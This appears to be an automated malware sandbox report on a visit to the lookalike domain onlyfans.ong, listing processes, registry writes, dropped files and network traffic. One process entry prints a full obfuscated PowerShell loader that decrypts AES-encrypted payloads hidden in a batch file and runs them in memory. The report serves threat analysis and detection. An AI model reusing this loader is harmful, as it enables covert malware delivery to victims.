| 1020 | "BackgroundTransferHost.exe" -ServerName:BackgroundTransferHost.1 | C:\Windows\System32\BackgroundTransferHost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Download/Upload Host Exit code: 1 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1132 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -noprofile -windowstyle hidden -ep bypass -command $batPath_var = 'C:\Users\admin\AppData\Local\Realtek-Hub\njewx1fmt2f11.bat';function execute_function($param_var,$param2_var){ $obfstep1_var=[System.Reflection.Assembly]::Load([byte[]]$param_var); $obfstep2_var=$obfstep1_var.EntryPoint; $obfstep2_var.Invoke($null, $param2_var);}function decrypt_function($param_var){ $aes_var=[System.Security.Cryptography.Aes]::Create(); $aes_var.Mode=[System.Security.Cryptography.CipherMode]::CBC; $aes_var.Padding=[System.Security.Cryptography.PaddingMode]::PKCS7; $aes_var.Key=[System.Convert]::FromBase64String('AMclMxV1Dlk4dZ9xhbeJ8BRXNPk2xSdjNKmZKsaNmvY='); $aes_var.IV=[System.Convert]::FromBase64String('3BwBnL3TCjApahEOZRTO8g=='); $decryptor_var=$aes_var.CreateDecryptor(); $return_var=$decryptor_var.TransformFinalBlock($param_var, 0, $param_var.Length); $return_var;}$host.UI.RawUI.WindowTitle = $batPath_var;$sysIOFile_var = [type]::GetType('Syst'+'em'+'.IO'+'.Fil'+'e');$env_var = [type]::GetType('Sy'+'s'+'tem'+'.E'+'nvi'+'ro'+'n'+'m'+'ent');$fileContent_var = $sysIOFile_var::ReadAllText($batPath_var);$newline_var = $env_var::NewLine;$splitMethod_var = $fileContent_var.Split($newline_var);$contents_var = $splitMethod_var;foreach ($line_var in $contents_var) { if ($line_var.StartsWith(':: ')) { $lastline_var=$line_var.Substring(10); break; }}$payloads_var=[string[]]$lastline_var.Split('\');$payload1_var=decrypt_function([Convert]::FromBase64String($payloads_var[0]));$payload2_var=decrypt_function([Convert]::FromBase64String($payloads_var[1]));execute_function $payload1_var $null;execute_function $payload2_var (,[string[]] ('')); | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2136 | "C:\Program Files\Mozilla Firefox\firefox.exe" onlyfans.ong | C:\Program Files\Mozilla Firefox\firefox.exe | firefox.exe | ||||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Version: 123.0 Modules
| |||||||||||||||
| 2140 | "C:\Program Files\Mozilla Firefox\firefox.exe" "onlyfans.ong" | C:\Program Files\Mozilla Firefox\firefox.exe | — | explorer.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Exit code: 0 Version: 123.0 Modules
| |||||||||||||||
| 5304 | "BackgroundTransferHost.exe" -ServerName:BackgroundTransferHost.1 | C:\Windows\System32\BackgroundTransferHost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Download/Upload Host Exit code: 1 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5332 | "C:\WINDOWS\System32\WScript.exe" "C:\Users\admin\AppData\Local\Realtek-Hub\njewx1fmt2f11.vbs" | C:\Windows\System32\wscript.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 5380 | "BackgroundTransferHost.exe" -ServerName:BackgroundTransferHost.1 | C:\Windows\System32\BackgroundTransferHost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Download/Upload Host Exit code: 1 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5776 | C:\WINDOWS\system32\cmd.exe /c ""C:\Users\admin\AppData\Local\Realtek-Hub\njewx1fmt2f11.bat" " | C:\Windows\System32\cmd.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6620 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc --channel=1840 -parentBuildID 20240213221259 -prefsHandle 1772 -prefMapHandle 1768 -prefsLen 31031 -prefMapSize 244583 -appDir "C:\Program Files\Mozilla Firefox\browser" - {90318142-ce81-459e-b1c0-5662908fe110} 2136 "\\.\pipe\gecko-crash-server-pipe.2136" 18c0c0f0810 gpu | C:\Program Files\Mozilla Firefox\firefox.exe | — | firefox.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Version: 123.0 Modules
| |||||||||||||||
| 7196 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc --channel=2084 -parentBuildID 20240213221259 -prefsHandle 2076 -prefMapHandle 2072 -prefsLen 31031 -prefMapSize 244583 -win32kLockedDown -appDir "C:\Program Files\Mozilla Firefox\browser" - {233d9d41-118f-409a-999f-d1fc37079ca8} 2136 "\\.\pipe\gecko-crash-server-pipe.2136" 18c00282310 socket | C:\Program Files\Mozilla Firefox\firefox.exe | — | firefox.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Version: 123.0 Modules
| |||||||||||||||
Total events
23 896
Read events
23 878
Write events
18
Delete events
0
Modification events
| (PID) Process: | (2136) firefox.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Mozilla\Firefox\DllPrefetchExperiment |
| Operation: | write | Name: | C:\Program Files\Mozilla Firefox\firefox.exe |
Value: 0 | |||
| (PID) Process: | (8852) BackgroundTransferHost.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\CurrentVersion\AppContainer\Storage\microsoft.windows.contentdeliverymanager_cw5n1h2txyewy\Internet Settings\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (8852) BackgroundTransferHost.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\CurrentVersion\AppContainer\Storage\microsoft.windows.contentdeliverymanager_cw5n1h2txyewy\Internet Settings\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (8852) BackgroundTransferHost.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\CurrentVersion\AppContainer\Storage\microsoft.windows.contentdeliverymanager_cw5n1h2txyewy\Internet Settings\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (9152) BackgroundTransferHost.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\CurrentVersion\AppContainer\Storage\microsoft.windows.contentdeliverymanager_cw5n1h2txyewy\Internet Settings\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (9152) BackgroundTransferHost.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\CurrentVersion\AppContainer\Storage\microsoft.windows.contentdeliverymanager_cw5n1h2txyewy\Internet Settings\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (9152) BackgroundTransferHost.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\CurrentVersion\AppContainer\Storage\microsoft.windows.contentdeliverymanager_cw5n1h2txyewy\Internet Settings\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (5304) BackgroundTransferHost.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\CurrentVersion\AppContainer\Storage\microsoft.windows.contentdeliverymanager_cw5n1h2txyewy\Internet Settings\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (5304) BackgroundTransferHost.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\CurrentVersion\AppContainer\Storage\microsoft.windows.contentdeliverymanager_cw5n1h2txyewy\Internet Settings\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (5304) BackgroundTransferHost.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\CurrentVersion\AppContainer\Storage\microsoft.windows.contentdeliverymanager_cw5n1h2txyewy\Internet Settings\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
Executable files
0
Suspicious files
148
Text files
35
Unknown types
1
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2136 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\9kie7cg6.default-release\startupCache\scriptCache-current.bin | — | |
MD5:— | SHA256:— | |||
| 2136 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\9kie7cg6.default-release\startupCache\urlCache-current.bin | binary | |
MD5:297E88D7CEB26E549254EC875649F4EB | SHA256:8B75D4FB1845BAA06122888D11F6B65E6A36B140C54A72CC13DF390FD7C95702 | |||
| 2136 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\storage\permanent\chrome\idb\3870112724rsegmnoittet-es.sqlite | — | |
MD5:— | SHA256:— | |||
| 2136 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\sessionCheckpoints.json | binary | |
MD5:EA8B62857DFDBD3D0BE7D7E4A954EC9A | SHA256:792955295AE9C382986222C6731C5870BD0E921E7F7E34CC4615F5CD67F225DA | |||
| 2136 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\prefs-1.js | text | |
MD5:59ADBD0465E77CC716A78BB5102A14AD | SHA256:63B38C3141529DA2C523859DE6E0E45AE9E94E2413EC7A902852C5B1EB316554 | |||
| 2136 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\storage\permanent\chrome\idb\1451318868ntouromlalnodry--epcr.sqlite-shm | binary | |
MD5:B7C14EC6110FA820CA6B65F5AEC85911 | SHA256:FD4C9FDA9CD3F9AE7C962B0DDF37232294D55580E1AA165AA06129B8549389EB | |||
| 2136 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\SiteSecurityServiceState.bin | binary | |
MD5:AD27EC4C6E0D9DB67936FD6B30C7467F | SHA256:AA07E227121171B851F7202696A0C00ACB3390A7B8FC222EC81D44FAAD5B9F2C | |||
| 2136 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\storage\permanent\chrome\idb\1657114595AmcateirvtiSty.sqlite-shm | binary | |
MD5:B7C14EC6110FA820CA6B65F5AEC85911 | SHA256:FD4C9FDA9CD3F9AE7C962B0DDF37232294D55580E1AA165AA06129B8549389EB | |||
| 2136 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\storage\permanent\chrome\idb\2823318777ntouromlalnodry--naod.sqlite-shm | binary | |
MD5:B7C14EC6110FA820CA6B65F5AEC85911 | SHA256:FD4C9FDA9CD3F9AE7C962B0DDF37232294D55580E1AA165AA06129B8549389EB | |||
| 2136 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\storage\permanent\chrome\idb\2918063365piupsah.sqlite-shm | binary | |
MD5:B7C14EC6110FA820CA6B65F5AEC85911 | SHA256:FD4C9FDA9CD3F9AE7C962B0DDF37232294D55580E1AA165AA06129B8549389EB | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
25
TCP/UDP connections
88
DNS requests
114
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2136 | firefox.exe | GET | 200 | 34.107.221.82:80 | http://detectportal.firefox.com/canonical.html | unknown | — | — | whitelisted |
2136 | firefox.exe | POST | 200 | 2.22.242.225:80 | http://r11.o.lencr.org/ | unknown | — | — | whitelisted |
2136 | firefox.exe | GET | 200 | 34.107.221.82:80 | http://detectportal.firefox.com/success.txt?ipv4 | unknown | — | — | whitelisted |
2136 | firefox.exe | POST | 200 | 2.22.242.122:80 | http://r10.o.lencr.org/ | unknown | — | — | whitelisted |
2136 | firefox.exe | GET | 301 | 45.154.98.138:80 | http://onlyfans.ong/ | unknown | — | — | unknown |
2136 | firefox.exe | POST | 200 | 172.217.16.195:80 | http://o.pki.goog/s/wr3/cgo | unknown | — | — | whitelisted |
2136 | firefox.exe | POST | 200 | 2.22.242.122:80 | http://r10.o.lencr.org/ | unknown | — | — | whitelisted |
2136 | firefox.exe | POST | 200 | 2.22.242.225:80 | http://r11.o.lencr.org/ | unknown | — | — | whitelisted |
2136 | firefox.exe | POST | 200 | 172.217.16.195:80 | http://o.pki.goog/we2 | unknown | — | — | whitelisted |
2136 | firefox.exe | POST | 200 | 172.217.16.195:80 | http://o.pki.goog/we2 | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2104 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
2136 | firefox.exe | 34.107.221.82:80 | detectportal.firefox.com | GOOGLE | US | whitelisted |
2136 | firefox.exe | 45.154.98.138:80 | onlyfans.ong | 1337 Services GmbH | NL | unknown |
2136 | firefox.exe | 34.160.144.191:443 | content-signature-2.cdn.mozilla.net | GOOGLE | US | whitelisted |
2136 | firefox.exe | 34.117.188.166:443 | contile.services.mozilla.com | GOOGLE-CLOUD-PLATFORM | US | whitelisted |
2136 | firefox.exe | 2.22.242.225:80 | r11.o.lencr.org | Akamai International B.V. | DE | whitelisted |
2136 | firefox.exe | 172.217.16.195:80 | o.pki.goog | GOOGLE | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
detectportal.firefox.com |
| whitelisted |
onlyfans.ong |
| unknown |
prod.detectportal.prod.cloudops.mozgcp.net |
| whitelisted |
ipv4only.arpa |
| whitelisted |
example.org |
| whitelisted |
content-signature-2.cdn.mozilla.net |
| whitelisted |
prod.content-signature-chains.prod.webservices.mozgcp.net |
| whitelisted |
contile.services.mozilla.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2196 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] Cloudflare turnstile CAPTCHA challenge |